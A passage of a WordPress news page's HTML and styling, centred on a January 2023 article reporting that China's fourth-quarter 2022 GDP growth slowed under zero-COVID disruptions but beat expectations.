	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container,
	.style_3.menu_container .ubermenu .ubermenu-nav li,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover a, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-top-color: #42AAE6;
	}
	.style_4.menu_container,
	.style_4.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #F0F0F0;
		border-color: #F0F0F0;
	}
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-bottom-color: #42AAE6;
	}
	.box_header,
	.widgettitle,
	.mobile-menu-switch,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.review_summary .number,
	.tabs.small .tabs_navigation li a:hover,
	.tabs.small .tabs_navigation li a.selected,
	.tabs.small .tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.more.highlight,
	.more.active:hover,
	.more.active,
	.more:hover
		{
		border-color: #42AAE6;
	}
	.post .comments_number:hover .arrow_comments,
	.footer .post .comments_number:hover .arrow_comments,
	.tabs_navigation li.ui-tabs-active span
		{
		border-color: #42AAE6 transparent;
	}
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item>a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-parent a,
	.mobile-menu-switch .line,
	.mobile-menu-switch:hover,
		.slider_navigation .slider_control a:hover,
	a.slider_control:hover,
	.slider_posts_list .slider_posts_list_bar,
	.vc_row  .wpb_column .blog .post .with_number .comments_number:hover,
	.footer .post .comments_number:hover,
	.post_details li.category,
	.dropcap .dropcap_label.active,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.value_container .value_bar,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.icon.fullscreen:hover,
	.more.active,
	.more:hover,
	.gallery_popup .slider_navigation .slider_control a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_3.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_10.menu_container .ubermenu .ubermenu-nav a:hover
		{
		background-color: #42AAE6;
	}
	.style_5.menu_container,
	.style_5.menu_container .ubermenu .ubermenu-nav li,
	.style_7.menu_container,
	.style_7.menu_container .ubermenu .ubermenu-nav li,
	.style_9.menu_container,
	.style_9.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #363B40;
		border-color: #363B40;
	}
	.read_more .arrow
	{
		background: #42AAE6 url("https://punjab-ind.in/wp-content/themes/pressroom/images/icons/navigation/call_to_action_arrow.png") no-repeat;
	}
	.accordion .ui-accordion-header:hover .ui-accordion-header-icon
	{
		background: #42AAE6 url("https://punjab-ind.in/wp-content/themes/pressroom/images/icons/navigation/accordion_arrow_down_hover.png") no-repeat 0 0;
	}
	</style>	</head>
		<body class="post-template-default single single-post postid-2112 single-format-standard wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
		<div class="site_container">
							<div class="header_top_bar_container clearfix">
								<div class="header_top_bar clearfix">
					<form class="search_form" action="https://punjab-ind.in">
	<input name="s" class="search_input" type="text" value="Search..." placeholder="Search...">
	<input type="submit" value="" class="search_submit">
</form>		<ul class="social_icons clearfix dark">
						<li><a  target='_blank' href="http://facebook.com/QuanticaLabs" class="social_icon facebook">&nbsp;</a></li>
						<li><a  target='_blank' href="https://twitter.com/QuanticaLabs" class="social_icon twitter">&nbsp;</a></li>
						<li><a href="mailto:contact@pressroom.com" class="social_icon mail">&nbsp;</a></li>
						<li><a  target='_blank' href="http://themeforest.net/user/QuanticaLabs/portfolio" class="social_icon envato">&nbsp;</a></li>
					</ul>
				<a href="#" class="high_contrast_switch_icon dark">&nbsp;</a>
				<div class="latest_news_scrolling_list_container"><ul><li class="category">LATEST</li><li class="left"><a href="#"></a></li><li class="right"><a href="#"></a></li><li class="posts"><ul class="latest_news_scrolling_list"><li><a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes">Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes</a></li><li><a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect">India Budget 2026: What UAE NRIs and Businesses Can Expect</a></li><li><a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter">Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter</a></li></ul></li><li class="date"><abbr title="2026-01-14T11:15:29+0000" class="timeago current">2026-01-14T11:15:29+0000</abbr><abbr title="2026-01-12T13:10:22+0000" class="timeago">2026-01-12T13:10:22+0000</abbr><abbr title="2026-01-07T11:55:40+0000" class="timeago">2026-01-07T11:55:40+0000</abbr></li></ul></div>				</div>
								</div>
							<!-- Header -->
			<div class="header_container">
				<div class="header clearfix">
										<div class="logo">
						<h1><a href="https://punjab-ind.in" title="Punjab - India">
														<img src="https://punjab-ind.in/wp-content/uploads/2023/05/cropped-All-State-logo-pr-2-1-3.png" alt="logo" />
																				</a></h1>
						<h4></h4>
					</div>
											<div class="header_top_right_sidebar_container">
															<div class="textwidget"><div class="placeholder">728 x 90</div></div>
														</div>
										</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="clearfix">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="horizontal_carousel_container clearfix small"><ul class="blog horizontal_carousel visible-3 autoplay-1 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://punjab-ind.in/ltc-cash-vouchers-to-increase-consumer-spending-in-the-cherrai-economy/" title="चरमराई अर्थव्यवस्था में उपभोक्ता व्यय बढ़ाने के लिए LTC कैश वाउचर" class="post_image clearfix"><img width="298" height="187" src="https://punjab-ind.in/wp-content/uploads/2020/10/1000x-1.jpg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="चरमराई अर्थव्यवस्था में उपभोक्ता व्यय बढ़ाने के लिए LTC कैश वाउचर" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2020/10/1000x-1.jpg 1000w, https://punjab-ind.in/wp-content/uploads/2020/10/1000x-1-300x188.jpg 300w, https://punjab-ind.in/wp-content/uploads/2020/10/1000x-1-768x482.jpg 768w" sizes="(max-width: 298px) 100vw, 298px" /></a><h5><a href="https://punjab-ind.in/ltc-cash-vouchers-to-increase-consumer-spending-in-the-cherrai-economy/" title="चरमराई अर्थव्यवस्था में उपभोक्ता व्यय बढ़ाने के लिए LTC कैश वाउचर">चरमराई अर्थव्यवस्था में उपभोक्ता व्यय बढ़ाने के लिए LTC कैश वाउचर</a></h5>
			<ul class="post_details simple"><li class="category container-category-11"><a class="category-11" href="https://punjab-ind.in/category/economy/" title="View all posts filed under Economy">Economy</a></li><li class="date">October 12, 2020</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/struggling-nuremberg-sack-coach-verbeek/" title="Struggling Nuremberg sack coach Verbeek" class="post_image clearfix"><img width="321" height="187" src="https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Struggling Nuremberg sack coach Verbeek" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg 760w, https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2-300x175.jpg 300w" sizes="(max-width: 321px) 100vw, 321px" /></a><h5><a href="https://punjab-ind.in/struggling-nuremberg-sack-coach-verbeek/" title="Struggling Nuremberg sack coach Verbeek">Struggling Nuremberg sack coach Verbeek</a></h5>
			<ul class="post_details simple"><li class="category container-category-188"><a class="category-188" href="https://punjab-ind.in/category/health/" title="View all posts filed under health">health</a></li><li class="date">November 15, 2014</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/battle-over-mobile-payments-is-raging/" title="Battle over mobile payments is raging" class="post_image clearfix"><span class="icon"><span>6.5</span></span><img width="510" height="187" src="https://punjab-ind.in/wp-content/uploads/2015/01/image_05-510x187.jpg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Battle over mobile payments is raging" decoding="async" loading="lazy" title="" /></a><h5><a href="https://punjab-ind.in/battle-over-mobile-payments-is-raging/" title="Battle over mobile payments is raging">Battle over mobile payments is raging</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-1250" href="https://punjab-ind.in/category/review/" title="View all posts filed under REVIEW">REVIEW</a>, <a class="category-143" href="https://punjab-ind.in/category/Sports/" title="View all posts filed under Sports">Sports</a></li><li class="date">August 5, 2014</li>
			</ul></li></ul></div></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><hr class="divider"></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="single post post-2112 type-post status-publish format-standard has-post-thumbnail hentry category-economy tag-economy tag-expectations tag-growth tag-international-borders tag-relaxing"><h1 class="post_title"><a href="https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" title="China Q4 GDP Slows on COVID Woes, But Beats Expectations">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></h1><ul class="post_details clearfix"><li class="detail category">In <a href="https://punjab-ind.in/category/economy/" title="View all posts filed under Economy">Economy</a></li><li class="detail date">January 17, 2023</li><li class="detail author"><a class="author" href="https://punjab-ind.in/author/administrator_india/" title="Ritu">Ritu</a><li class="detail views">429 Views</li><li class="detail comments scroll_to_comments"><a href="https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/#respond" title="0 comments">0 comments</a></li></ul><a class="post_image page_margin_top margin_bottom_0 prettyPhoto" href="https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1-1024x682.jpg" title="China Q4 GDP Slows on COVID Woes, But Beats Expectations"><img width="676" height="450" src="https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1.jpg" class="attachment-small-slider-thumb size-small-slider-thumb wp-post-image" alt="China Q4 GDP Slows on COVID Woes, But Beats Expectations" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1.jpg 1200w, https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1-300x200.jpg 300w, https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1-1024x682.jpg 1024w, https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1-768x511.jpg 768w" sizes="(max-width: 676px) 100vw, 676px" /></a><div class="post_content page_margin_top_section clearfix"><div class="content_box"><h3 class="excerpt"><p>The Chinese economy grew at a slower pace in the fourth quarter of 2022, data showed on Tuesday, as disruptions caused by the country’s now relaxed zero-COVID policy weighed heavily on business activity, although the reading still beat expectations. Chinese gross domestic product (GPD) grew at an annualized rate of 2.9% in the three months</p>
</h3><div class="text"><p>The Chinese economy grew at a slower pace in the fourth quarter of 2022, data showed on Tuesday, as disruptions caused by the country’s now relaxed zero-COVID policy weighed heavily on business activity, although the reading still beat expectations. Chinese gross domestic product (GPD) grew at an annualized rate of 2.9% in the three months to December 31, data from the National Bureau of Statistics showed. The reading was higher than expectations for growth of 1.8%, and down from the third quarter’s reading of 3.9%. GDP was flat in the fourth quarter from the three months to September 31, ducking expectations for a 0.8% decline. This brought China’s overall GDP in 2022 to 3%, lower than the 4.4% growth estimated by President Xi Jinping during his New Year’s address. It was also down significantly from the 8.1% growth seen in 2021. China’s strict stance against COVID-19, which included strict quarantines and widespread curbs on movement and social activity, ground business activity to a halt in 2022. An indicator of overall business activity showed a contraction for all three months during the fourth quarter, as a string of new COVID-19 outbreaks saw the reintroduction of curbs in several economic hubs.</p>
<p><a href="https://ap-ind.in/wp-content/uploads/2023/01/50f8a574eab8ea0158000001.webp"><img decoding="async" loading="lazy" class="alignnone wp-image-2361" src="https://ap-ind.in/wp-content/uploads/2023/01/50f8a574eab8ea0158000001-300x225.webp" alt="china q4 gdp" width="607" height="455" /></a></p>
<h2>But Slowing Economic Growth, Coupled With Increased Public Backlash.</h2>
<p>against the COVID curbs, saw China begin relaxing its strict zero-COVID policy from December. China reopened its international borders earlier in January for the first time in three years, marking a clear pivot away from the zero-COVID policy. Early indicators of road and air transport show that local activity and movement among citizens has already recovered sharply. A decline in economic activity is now expected to have bottomed out during the quarter, with markets positioning for a strong recovery in the Chinese economy this year. But given that the country is also facing its worst yet outbreak of the virus, the timeline for a full economic recovery in the country remains uncertain. Still, Chinese stock markets have been on a tear since November, as traders bought into heavily-discounted stocks on the hope of an economic bounceback this year. The yuan also recovered sharply from a 14-year low hit during late-2022, and was trading at a near five-month high.</p>
</div></div><div class="author_box animated_element">
			<div class="single-author">
				<a class="thumb" href="https://punjab-ind.in/author/administrator_india/" title="Ritu"><img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></a>
				<div class="details">
					<h5><a href="https://punjab-ind.in/author/administrator_india/" title="Ritu">Ritu</a></h5>
					<h6>EDITOR</h6>
					<a href="https://punjab-ind.in/author/administrator_india/" class="more highlight margin_top_15">PROFILE</a>
				</div>
			</div>
		</div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top">
						<div class="share_box clearfix">
						<label>Share:</label>
						<ul class="social_icons clearfix"><li><a target="_blank" title="" href="https://www.facebook.com/sharer/sharer.php?u=https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" class="social_icon facebook">&nbsp;</a></li><li><a target="_blank" title="" href="https://twitter.com/home?status=https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" class="social_icon twitter">&nbsp;</a></li><li><a target="_blank" title="" href="https://plus.google.com/share?url=https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" class="social_icon googleplus">&nbsp;</a></li><li><a target="_blank" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" class="social_icon linkedin">&nbsp;</a></li><li><a target="_blank" title="" href="https://pinterest.com/pin/create/button/?url=&#038;media=https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" class="social_icon pinterest">&nbsp;</a></li><li><a target="_blank" title="" href="https://1.envato.market/quanticalabs-portfolio" class="social_icon envato">&nbsp;</a></li></ul></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><ul class="taxonomies tags left clearfix"><li><a href="https://punjab-ind.in/tag/economy/" title="View all posts filed under Economy">Economy</a></li><li><a href="https://punjab-ind.in/tag/expectations/" title="View all posts filed under expectations">expectations</a></li><li><a href="https://punjab-ind.in/tag/growth/" title="View all posts filed under growth">growth</a></li><li><a href="https://punjab-ind.in/tag/international-borders/" title="View all posts filed under international borders">international borders</a></li><li><a href="https://punjab-ind.in/tag/relaxing/" title="View all posts filed under Relaxing">Relaxing</a></li></ul><ul class="taxonomies categories right clearfix"><li><a href="https://punjab-ind.in/category/economy/" title="View all posts filed under Economy">Economy</a></li></ul></div><h4 class="box_header page_margin_top_section">Posts Carousel</h4><div class="horizontal_carousel_container clearfix page_margin_top"><ul class="blog horizontal_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes" class="post_image clearfix"><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-330x242.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-330x242.png 330w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-510x374.png 510w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-37-130x95.png 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/punjab-farmers-can-export-potatoes-and-kinno-through-alternative-routes/" title="Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes">Punjab Farmers Can Export Potatoes and Kinno Through Alternative Routes</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 14, 2026</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect" class="post_image clearfix"><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-330x242.jpeg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="India Budget 2026: What UAE NRIs and Businesses Can Expect" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-330x242.jpeg 330w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-510x374.jpeg 510w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-130x95.jpeg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect">India Budget 2026: What UAE NRIs and Businesses Can Expect</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-13" href="https://punjab-ind.in/category/business/" title="View all posts filed under Business">Business</a>, <a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">January 12, 2026</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter" class="post_image clearfix"><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-330x242.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-330x242.png 330w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-510x374.png 510w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-130x95.png 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter">Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a>, <a class="category-1579" href="https://punjab-ind.in/category/punjab/" title="View all posts filed under punjab">punjab</a></li><li class="date">January 7, 2026</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/uttar-pradesh-emerges-as-indias-top-tourism-destination-in-2025/" title="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025" class="post_image clearfix"><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-330x242.jpeg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-330x242.jpeg 330w, https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-510x374.jpeg 510w, https://punjab-ind.in/wp-content/uploads/2026/01/4e9c6a53-dbff-476e-a1e5-194c2393ce25-md-130x95.jpeg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/uttar-pradesh-emerges-as-indias-top-tourism-destination-in-2025/" title="Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025">Uttar Pradesh Emerges as India’s Top Tourism Destination in 2025</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 2, 2026</li>
			</ul></li><li class="post">
			<a href="https://punjab-ind.in/weather-alert-chandigarh-and-northern-india-expect-rain-fog-as-new-year-approaches/" title="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches" class="post_image clearfix"><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-330x242.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-330x242.png 330w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-510x374.png 510w, https://punjab-ind.in/wp-content/uploads/2025/12/Untitled-design-40-1-130x95.png 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/weather-alert-chandigarh-and-northern-india-expect-rain-fog-as-new-year-approaches/" title="Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches">Weather Alert: Chandigarh and Northern India Expect Rain, Fog as New Year Approaches</a></h5>
